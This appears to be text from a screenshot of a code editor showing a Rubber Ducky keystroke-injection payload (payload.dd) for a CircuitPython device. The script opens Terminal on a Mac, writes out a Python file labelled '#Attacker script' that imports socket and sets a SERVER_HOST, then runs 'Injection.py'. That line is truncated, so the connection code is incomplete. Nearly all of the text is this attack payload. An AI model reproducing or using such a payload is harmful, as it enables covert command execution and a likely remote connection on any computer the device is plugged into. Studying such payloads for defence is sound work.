 payload.dd — converter_rubber_ducky_script
EXPLORER
main.py
payload.dd ./
payload.dd /Volumes/CIRCUITPY
trty.py
CONVE...
payload.dd
main.py
payload.dd
1 DELAY 100
2 COMMAND SPACE
3 DELAY 100
4 STRING Terminal
5 ENTER
6 DELAY 100
7 STRING echo '#Attacker script\n\nimport socket\n\nSERVER_HOST = "127.0.0.1"\nSERVER
8 ENTER
9 DELAY 100
10 STRING python Injection.py
11 ENTER